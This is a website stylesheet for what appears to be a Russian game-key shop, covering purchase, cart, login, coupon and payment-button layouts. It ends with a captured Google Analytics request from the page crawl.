#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main .leftBlock .row .box .shadow .none, .game_box .shadow .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.catalog .rightBlock .row .box .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.catalog .rightBlock .row .box .buy-button:hover {
    background-position: -389px -361px;
}

#main.catalog .rightBlock .row .box .buy-button:active {
    background-position: -389px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder, .game_adds .preorder {
    width: 146px !important;
    background-position: -546px -317px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:hover, .game_adds .preorder:hover {
    background-position: -546px -361px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.soon, #main.catalog .rightBlock .row .box .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.game .descriptionBlock .addition .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.game .descriptionBlock .addition .buy-button:hover {
    background-position: -389px -361px;
}

#main.game .descriptionBlock .addition .buy-button:active {
    background-position: -389px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.soon, #main.game .descriptionBlock .addition .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.catalog .rightBlock .row .box .none, .addition .none, #card_page aside .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process {
    width: 252px;
    background-position: left top;
}

#main.cart .leftBlock .button-block .buy-button.process:hover {
    background-position: left -48px;
}

#main.cart .leftBlock .button-block .buy-button.process.buy-button:active {
    background-position: left -97px;
}

#main.cart .pay-button {
    border: none;
}

#main.cart .pay-button a {
    display: block;
    font-size: 0px;
}

#main.cart .leftBlock .button-block .buy-button.pay, #main.cart .pay-button a, .full_pay_from_account, #YandexBuyButton {
    color: transparent;
    width: 148px;
    border: none;
    height: 40px;
    background-position: -280px top;
    background-image: url("../images/new_buttons.png");
}

#main.cart .leftBlock .button-block .buy-button.pay:hover, #main.cart .pay-button a:hover, .full_pay_from_account:hover, #YandexBuyButton:hover {
    background-position: -280px -48px;
}

#main.cart .leftBlock .button-block .buy-button.pay.buy-button:active, #main.cart .pay-button a:active, .full_pay_from_account:active, #YandexBuyButton:active {
    background-position: -280px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading, .full_pay_from_account.loading {
    background-position: -280px -145px;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading:after, .full_pay_from_account.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 60px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process.loading {
    background-position: left -145px;
}

#main.cart .leftBlock .button-block .buy-button.process.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 110px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.order {
    width: 397px;
    border: none;
    background-position: -453px top;
}

#main.cart .leftBlock .button-block .buy-button.order:hover {
    background-position: -453px -48px;
}

#main.cart .leftBlock .button-block .buy-button.order.buy-button:active {
    background-position: -453px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.order.loading {
    background-position: -453px -145px;
}

#main.cart .leftBlock .button-block .buy-button.order.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 190px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .next-step-button.loading {
    background-position: -453px -145px;
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:hover {
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: -40px;
    margin-top: -6px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#loginBlock > .block > .form > form > input#auth {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
}

#loginBlock > .block > .form > form > input#auth:hover {
    background-position: -1267px -48px;
}

#loginBlock > .block > .form > form > input#auth:active {
    background-position: -1267px -97px;
}

#regBlock > .block > .form > form > input#reg {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
    margin-top: 35px;
}

#regBlock > .block > .form > form > input#reg:hover {
    background-position: -1029px -48px;
}

#regBlock > .block > .form > form > input#reg:active {
    background-position: -1029px -97px;
}

#recoveryBlock > .form > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px -347px no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 60px;
    margin-top: 20px;
}

#recoveryBlock > .form > form > input[type="submit"]:hover {
    background-position: -1029px -395px;
}

#recoveryBlock > .form > form > input[type="submit"]:active {
    background-position: -1029px -444px;
}

#recoveryBlock > .form > form > input[type="submit"].loading, #regBlock > .block > .form > form > input#reg.loading {
    background-position: -1029px -500px;
}

#recoveryBlock > .form > form > input[type="submit"].loading:after, .recovery_loading_content, .register_loading_content {
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 150px;
    margin-top: 24px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

.register_loading_content {
    margin-top: 38px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px -347px no-repeat;
    width: 212px;
    margin-left: 185px;
    height: 40px;
    border: none;
    margin-top: 22px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:hover {
    background-position: -1267px -395px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:active {
    background-position: -1267px -444px;
}

.bonus_table {
    background: url("../images/bonus_table.png") left top no-repeat;
    width: 693px;
    height: 145px;
    margin: 25px 0px 0px 0px;
}

.bonus_table .bonus_title {
    width: 170px;
    margin: 8px 0px 0px 13px;
    padding-left: 45px;
    float: left;
    background: url("../images/new_buttons.png") left -260px no-repeat;
}

.bonus_table .bonus_title span {
    font-family: "PtSansBold";
    font-size: 14px;
    line-height: 40px;
}

.bonus_table .bronze_text {
    margin-top: 8px;
    background-position: 0px -700px;
}

.bonus_table .gold_text {
    margin-top: 8px;
    background-position: -580px -260px;
}

.bonus_table .bonus_desc {
    float: left;
    margin-left: 23px;
    width: 330px;
    margin-top: 14px;
}

.bonus_table .bonus_desc span {
    font-size: 14px;
}

.bonus_table .bonus_proc {
    float: left;
    margin-left: 63px;
    margin-top: 17px;
}

.bonus_table .bonus_proc span {
    font-family: "PTSansBold";
    font-size: 18px;
    color: #2f3a3b;
}

.steps_image_block {
    margin: 35px 0px 0px -9px;
    position: relative;
}

.steps_image_block .steps_legend {
    margin-bottom: 7px;
}

.steps_image_block span {
    text-transform: uppercase;
    line-height: 33px;
    font-family: "PtSansBold";
    font-size: 14px;
}

.steps_image_block .num {
    color: white;
    width: 30px;
    margin-right: 18px;
    height: 30px;
    float: left;
    display: block;
    background: url("../images/new_buttons.png") -896px -160px no-repeat;
    text-align: center;
}

.steps_image_block .dlegend {
    float: left;
}

.steps_image_block .dlegend .step_n {
    color: #6cab12;
}

.steps_image_block img {
    display: block;
    max-width: 654px;
    margin: 0 auto;
}

.info_board {
    margin-top: 25px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 2px solid #202828;
    float: left;
    padding: 12px 26px 9px 26px;
}

.info_board span {
    color: #1c2424;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}

.info_mtext {
    float: left;
    margin: 40px 20px 0px 20px;
}

.info_mtext span {
    font-size: 15px;
    font-weight: bold;
}

.redactorBlock > .menu_left {
    float: left;
    width: 180px;
    border-right: 1px #c1c1c1 solid;
    margin-top: 51px;
}

.redactorBlock > .menu_left ul {
    padding: 0 0 0 0;
    margin: 0;
}

.redactorBlock > .menu_left ul li {
    border: none;
}

.redactorBlock > .menu_left ul li.active a {
    color: #5d990a;
}

.redactorBlock > .menu_left ul li a {
    text-align: left;
    font-size: 14px;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "PtSansBold";
    text-decoration: none;
    color: black;
}

.menu_left ul li a:hover, .nav-v li a:hover {
    color: #91cf41 !important;
}

.ogrn {
    background: url("../images/sprite_components.png") left -680px no-repeat;
    display: block;
    padding-left: 24px;
    font-family: "PTSansBold";
    font-size: 15px;
}

.bonus_type {
    padding: 10px 15px 15px 15px;
    margin-bottom: 20px;
    background: #CFCFCF;
    border: 1px solid #D6D6D6;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
}

.bonus_type_content li.btc_li, .bonus_type_content a {
    font-size: 1em !important;
    color: #5d990a;
}

.bonus_type_content li.active, .bonus_type_content a.active {
    color: #383838;
}

.bonus_type_content a.bonus_type_head, .bonus_type_content span.bonus_type_head {
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
}

.bonus_type_content a.bonus_type_head {
    border-bottom: 1px dashed;
}

.bonus_type_content {
    list-style: disc outside;
    margin: 0px 0px 0px 15px !important;
}

.bonus_type_content li.btc_li {
    margin-top: 10px;
}

.bonus_type_content li.first {
    margin-top: 0px !important;
}

.bonus_type_content .content {
    margin: 10px 0px 8px 0px;
    color: #383838;
}

.bonus_type_content .content p {
    margin-top: 0px !important;
}

.bonus_type .h3 {
    display: block;
    color: #383838;
    font-size: 1em;
    font-family: "Intro";
    margin-bottom: 10px;
}

.block_notice {
    background-color: #75B90E;
    padding: 21px 25px;
    margin-bottom: 20px;
}

.block_notice .block_notice_warning {
    text-align: center;
}

.block_notice .block_notice_warning b {
    color: white;
    letter-spacing: 0.3em;
    font-family: "PtSansBold";
    font-size: 16px;
}

.block_notice p {
    color: white;
    margin-top: 12px !important;
    font-size: 14px;
}

.block_notice a {
    color: white;
    text-decoration: underline;
}

.block_notice a:hover {
    text-decoration: none;
}

.block_notice a:hover {
    text-decoration: none;
}

.coupon_wrapper {
    float: left;
    width: 350px;
    text-align: left;
    margin-top: 20px;
    display: none;
    margin-left: 10px;
}

.coupon_wrapper input[type="text"] {
    padding-left: 5px;
}

#COUPON_INP_SHOW {
    display: block;
    float: left;
    width: 120px;
    text-align: left;
    background: url('../images/sprite_components.png') left -1491px no-repeat;
    padding-left: 23px;
    margin-left: 10px;
}

#COUPON_INP_SHOW span {
    border-bottom: 1px dotted #5D990A;
    padding-bottom: 2px;
    color: #5D990A;
}

.coupon_wrapper span {
    color: #cc0000;
    float: left;
    font-family: "Trebuchet MS";
    font-size: 11px;
    margin-top: -22px;
}

.coupon_wrapper input {
    width: 157px !important;
    float: left !important;
    height: 25px !important;
    font-size: 13px !important;
}

.coupon_wrapper a {
    float: left;
    margin-left: 10px !important;
}

.coupon_wrapper input.error {
    border: 1px solid #cc0000 !important;
    color: #cc0000;
}

.coupon_wrapper input.fixed {
    background-color: #F1F1F1;
    border: 1px solid #DCDCDC;
}

.b_loading {
    position: absolute !important;
    display: none;
    width: 30px;
    height: 30px;
    margin-left: -3px;
    margin-top: 10px;
}

.del .b_loading {
    margin-top: 30px !important;
}

#block_nnts {
    float: left;
}

#block_nnts .nminus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -878px -516px no-repeat;
}

#block_nnts .nminus:hover {
    background-position: -878px -553px;
}

#block_nnts .nminus:active {
    background-position: -878px -591px;
}

#block_nnts .nminus.disabled {
    background-position: -878px -440px;
    cursor: default;
}

#block_nnts .nquantity {
    float: left;
    width: 26px;
    height: 25px;
    /*background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;*/
    background-color: #FEFEFE;
    border: 1px solid #D4D4D4;
    padding-left: 20px;
    padding-top: 5px;
    font-size: 16px;
    color: #535353;
}

#block_nnts .nquantity.dq {
    background-color: #F1F1F1;
    color: #C9CDCD;
}

#block_nnts .nquantity.q1 {
    background-position: -186px -520px;
}

#block_nnts .nquantity.dq1 {
    background-position: -232px -520px;
}

#block_nnts .nquantity.q2 {
    background-position: -186px -558px;
}

#block_nnts .nquantity.dq2 {
    background-position: -232px -558px;
}

#block_nnts .nquantity.q3 {
    background-position: -186px -633px;
}

#block_nnts .nquantity.dq3 {
    background-position: -232px -633px;
}

#block_nnts .nquantity.q4 {
    background-position: -280px -595px;
}

#block_nnts .nquantity.dq4 {
    background-position: -326px -595px;
}

#block_nnts .nquantity.q5 {
    background-position: -280px -635px;
}

#block_nnts .nquantity.dq5 {
    background-position: -326px -635px;
}

#block_nnts .nquantity span {
    position: relative;
    top: 6px;
}

#block_nnts .nquantity.disabled {
    background-position: -910px -440px;
}

#block_nnts .nplus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -950px -478px no-repeat;
}

#block_nnts .nplus:hover {
    background-position: -950px -553px;
}

#block_nnts .nplus:active {
    background-position: -950px -591px;
}

#block_nnts .nplus.disabled {
    background-position: -950px -440px;
    cursor: default;
}

.cart_addon {
    background: #7AC408;
    text-align: center;
    padding: 8px 15px;
    margin-top: 1px;
}

.cart_addon span {
    font-family: "Trebuchet MS";
    font-size: 12px;
    color: white;
    line-height: 12px;
}

.cart_addon span a {
    color: white;
    text-decoration: underline;
}

.cart_addon span a:hover {
    text-decoration: none;
}

.cart_addon_bg {
    background: url("../images/addon_cart_bg.png") center top no-repeat;
    width: 100%;
    height: 8px;
}

.steps .diagramm {
    float: left;
    width: 33px;
    height: 211px;
    margin-left: 10px;
    background: url("../images/steps_diag.png") left top no-repeat;
}

.steps .diagramm .point {
    width: 22px;
    height: 22px;
    background: url("../images/new_buttons.png") -990px -560px no-repeat;
    margin-left: 4px;
    text-align: center;
    padding-top: 1px;
}

.steps .diagramm .point.done {
    background-position: -990px -620px;
}

.steps .diagramm .point.done span {
    color: white;
}

.steps .diagramm .point.no-active {
    background-position: -990px -590px;
}

.steps .diagramm .point.no-active span {
    color: #d8d8d8;
}

.steps .diagramm .point span {
    font-size: 14px;
    color: #7a8484;
    font-family: Intro;
}

.steps .diagramm .point {
    margin-top: 37px;
}

.steps .diagramm .point:first-child {
    margin-top: 4px;
}

.steps .legend {
    float: left;
    width: 140px;
}

.steps .legend .row {
    padding-left: 7px !important;
    margin-top: 5px;
}

.steps .legend .row .title {
    font-size: 12px;
}

.steps .legend .row span {
    font-size: 11px;
    font-family: "Trebuchet MS";
    white-space: nowrap;
}

.collection_year {
    text-align: center;
    margin-bottom: 18px;
}

.row .collection_year:first-child {
    margin-top: 35px;
}

.collection_year span {
    font-family: Intro;
    font-size: 18px;
    color: #8cc93f;
}

.hits_placement {
    border-bottom: none;
}

.shop_info_box {
    border-top: none;
}

.action_placement {
    background: #222222;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 40px 0px 40px;
}

.action_placement ul.links_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
    max-height: 42px;
    position: relative;
}

.action_placement ul.links_list li {
    margin: 20px 0px 0px 0px;
    padding: 0px 22px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
}

.action_placement ul.links_list li a, .action_placement ul.links_list li span {
    text-transform: uppercase;
    display: inline-block;
    font-weight: normal;
    font-size: 14px;
    font-family: PtSansBold;
}

.action_placement ul.links_list li a {
    display: inline-block;
    border-bottom: 1px dotted #5d990a;
}

.action_placement ul.links_list li span {
    color: white;
}

.action_placement ul.img_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    max-height: 165px;
    overflow: hidden;
    position: relative;
}

.action_placement ul.img_list li {
    margin: 15px 0px 10px 0px;
    padding: 0px 5px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
    max-width: 198px;
    position: relative;
}

.action_placement ul.img_list li img {
    border: 1px solid #333333;
}

.action_placement ul.img_list li .title {
    color: white;
    text-transform: uppercase;
    font-size: 16px;
    font-family: Roboto;
    display: block;
    text-align: center;
    margin-top: 1px;
}

.action_placement ul.img_list li .title:hover {
    color: #91cf41;
}

.action_placement ul.img_list li .new_price, .action_placement ul.img_list li .old_price {
    display: block;
    position: absolute;
    font-family: PtSansBold;
    color: white;
    border-radius: 2px;
    text-align: center;
    padding-top: 9px;
    width: 70px;
    box-sizing: border-box;
    height: 35px;
    font-size: 16px;
    top: 57px;
}

.action_placement ul.img_list li .new_price {
    background: #DC1011;
    left: 6px;
}

.action_placement ul.img_list li .old_price {
    background: #1C2524;
    left: 76px;
    text-decoration: line-through;
}

.action_placement .action_box {
    text-align: center;
    margin-top: 5px;
}

.action_show_all {
    font-family: "Trebuchet MS";
    font-size: 13px;
    color: white;
    background: #00AF00;
    display: inline-block;
    text-align: center;
    width: 191px;
    height: 28px;
    border-radius: 2px;
    margin-bottom: 14px;
    box-sizing: border-box;
    padding-top: 3px;
    margin-top: 10px;
}

.action_show_all:hover {
    background: #00C500;
    color: white;
}

.action_show_all:active {
    background: #009000;
    color: white;
}

#genre_menu {
    position: static;
}

.t_blocks_box_container {
    min-width: 960px;
    max-width: 1362px;
    margin: 30px auto 0px auto;
}

.t_blocks_box {
    width: 100%;
}

.t_blocks_box tr td {
    text-align: center;
    width: 50%;
}

.t_blocks_box tr td:first-child > div {
    background: #1E65B5;
}

.t_blocks_box tr td:last-child > div {
    background: #469F1F;
}

.t_blocks_box tr td:first-child {
    padding-right: 3px !important;
}

.t_blocks_box tr td:last-child {
    padding-left: 3px !important;
}

.t_blocks_box .title {
    font-size: 14px;
    font-family: PtSansBold;
    color: white;
    padding: 18px 0px 15px 0px;
    font-size: 14px;
    display: block;
    text-align: center;
    text-transform: uppercase;
}

.t_blocks_box .cont_box {
    background: #292929;
}

.t_blocks_box ul.game_box {
    max-width: 680px;
    min-width: 468px;
    overflow: hidden;
    height: 311px;
    position: relative;
    margin: 0 10px !important;
}

.t_blocks_box .game_box li {
    padding: 0px 5px;
    margin-top: 15px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.t_blocks_box ul.game_box .shadow {
    height: 258px;
}

.t_blocks_box .game_box li img {
    position: static;
}

.t_blocks_box .foot {
    padding: 10px 0 9px 0px;
}

.t_blocks_box .foot .t_blocks_box_link:first-child {
    margin-left: 134px;
}

.t_blocks_box_link {
    display: inline-block;
    height: 10px;
    width: 12px;
    background: url("../images/new_buttons.png") left top no-repeat;
}

.t_blocks_box_link.link_blue.pol {
    background-position: -600px -540px;
}

.t_blocks_box_link.link_blue.pus {
    background-position: -615px -540px;
}

.t_blocks_box_link.link_green.pol {
    background-position: -630px -540px;
}

.t_blocks_box_link.link_green.pus {
    background-position: -645px -540px;
}

.t_blocks_box .all_link {
    display: block;
    float: right;
    margin-right: 20px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    font-family: PtSansBold;
    margin-top: 1px;
    padding-right: 18px;
}

.t_blocks_box .all_link.link_blue {
    background: url("../images/sprite_components.png") right -379px no-repeat;
}

.t_blocks_box .all_link.link_green {
    background: url("../images/sprite_components.png") right -399px no-repeat;
}

.t_blocks_box .game_box .price {
    text-align: center;
    position: relative;
    top: -15px;
}

.t_blocks_box .game_box .price span {
    font-family: Roboto;
    font-weight: 700;
    color: white;
    font-size: 19px;
}

.subscribe_main {
    width: 396px;
    height: 182px;
    background: url('/public/images/main_mail2.png');
    margin-left: 765px;
    position: absolute;
    margin-top: -15px;
}

.subscribe_block {
    width: 960px;
    margin: auto;
}

.main_subscribe_header2 {
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 80px;
    margin-left: 80px;
    font-family: "Roboto";

}

.main_subscribe_header {
    color: #5d990a;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    position: absolute;
    margin-top: 18px;
    margin-left: 135px;
    font-family: "PtSansBold";
}

.main_subscribe_form .input_price_down {
    border-radius: 5px !important;
    height: 44px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 205px;
    top: 125px !important;
    left: 65px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;

}

.input_price_down.error {
    border: 1px red solid !important;
}

.main_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 125px;
    left: 270px;
    width: 115px;
    z-index: 10;
}

.price_down_success_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 80px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.price_down_error_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 160px;
    font-family: "PtSansBold";
    color: red;
}

.subscribe_inner {
    position: relative;
    width: 960px;
    margin: auto;
    padding-top: 25px;

}

.footer_subscribe {
    width: 100%;
    border-top: 1px solid #CCCCCC;
    margin-top: 20px;
}

.subscribe_inner_text {
    display: inline-block;
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 5px;
    margin-left: 35px;
    font-family: "Roboto";
}

.inner_subscribe_form {
    position: absolute;
    display: inline-block;
    top: 15px;
}

.inner_subscribe_form .input_price_down {

    border-radius: 5px !important;
    height: 45px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 275px;
    top: 0px !important;
    left: 525px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;
    margin-top: 0px !important;
}

.inner_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 0px;
    left: 810px;
    width: 118px;
    z-index: 10;
}

.subscribe_inner .price_down_success_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.subscribe_inner .price_down_error_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: red;
}

/**
page epic games oauth
 */
.oauth-left-epic-games {
    width: 720px;
    float: left;
    font-size: 16px;
}

.oauth-right-epic-games {
    width: 240px;
    float: right;
}

.oauth-epic-games-logo {
    float: right;
    padding: 48px 0 0 0;
}

.account-epic-games {
    font-size: 16px;
}

.next-step-button {
    display: inline-block;
    padding: 10x 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: #00AE00;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
}

.next-step-button:hover {
    background: #00C500;
    color: #fff;
}

.next-step-button-border {
    display: inline-block;
    padding: 8px 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: initial;
    border: #00AE00 2px solid;
    color: #00AE00;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

.next-step-button-border:hover {
    color: #00AE00;
}

.oauth-btn .next-step-button {
    margin: 0 10px 0 0;
}

.oauth-btn .next-step-button-border {
    margin: 0 0 0 10px;
}

.oauth-text-error {
    color: #cc0000;
}

/**
 Результат платежа в системе payssion
  */
.result-text-payssion {
    font-size: 16px;
    margin: 20px 0 0 0;
    overflow: hidden;
}

.result-text-payssion p {
    font-family: Helvetica;
    font-size: 16px;
}

.margin-top-20 {
    margin-top: 20px;
}

.sale-paysystem-wrapper {
    box-sizing: border-box;
    width: 100%;
}

.sale-paysystem-yandex-button-item,
.sale-paysystem-button-item {
    background: #00AE00;
    text-transform: uppercase;
    font: bold 14px/35px 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    text-decoration: none;
    border: none;
    padding: 0 22px;
    height: 38px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.sale-paysystem-yandex-button-item:hover,
.sale-paysystem-button-item:hover {
    background: #00AE00;
}

.sale-paysystem-description {
    margin: 0 0 11px 0;
    font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-descrition {
    display: inline-block;
    margin: 0 0 15px 0;
    font: 12px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-item {
    margin: 0 10px 0 0;
}

.sale-paysystem-wrapper {
    position: relative;
    padding: 0;
    margin: 0 -15px 0 0;
    border: none;
    font: 14px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #424956;
}

#main .sale-paysystem-wrapper .sale-paysystem-yandex-button-container .next-step-button.order {
    display: inline-block;
    width: initial;
    height: initial;
    font-size: 14px;
    color: #fff;
    background-image: none;
}

#main .container .button-block .buy-button{
    /*background: url('/public/images/new_buttons.png') 0px top no-repeat;*/
    background-image: url('/public/images/new_buttons.png') !important;
    height: 17px !important;
    border: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1350203387&t=pageview&_s=1&dl=https%3A%2F%2Fgameray.ru%2Fstreets-of-rogue%2F%3Futm_source%3Dhot-game.info%26utm_medium%3Daffiliate%26partner%3D156&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Streets%20of%20Rogue%20(%D0%BA%D0%BB%D1%8E%D1%87%20PC)%20%C2%BB%20%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5%20Steam!&sr=1280x720&vp=1280x720&_u=aGBAgEI7AAAAACAMI~&jid=1781331028&gjid=1983553064&cid=391580110.1768966672&tid=UA-30202253-1&_gid=988685521.1768966672&_slc=1&z=1871189116
body_size: -449
content:
2,cG-6906R2QDKH